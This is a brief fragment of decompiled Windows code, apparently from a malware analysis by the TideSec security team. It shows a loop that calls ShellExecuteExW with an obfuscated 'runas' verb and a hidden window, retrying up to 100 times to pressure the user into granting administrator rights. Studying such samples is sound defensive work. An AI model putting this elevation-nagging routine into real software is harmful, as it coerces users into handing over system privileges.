 wsprintfW(&v42, v22, v1);
v3 = (SHELLEXECUTEINFOW *)VirtualAlloc(0, 0x3Du, 0x3000u, 0x40u);
v3->cbSize = 60;
v3->fMask = 64;
v4 = 0;
v3->hwnd = GetForegroundWindow();
v5 = 7667826;
v6 = 6357102;
v7 = 115;
v3->lpVerb = (LPCWSTR)&v5;
v3->lpFile = &Dst;
v3->lpParameters = &v42;
v3->lpDirectory = 0;
v3->nShow = 0;
v3->hInstApp = 0;
do
{
if ( ShellExecuteExW(v3) )
{
WaitForSingleObject(v3->hProcess, 0xFFFFFFFF);
CloseHandle(v3->hProcess);
ExitProcess(0);
}
++v4;
}
while ( v4 < 0x64 );
result = VirtualFree(v3, 0, 0x8000u);
}
TideSec安全团队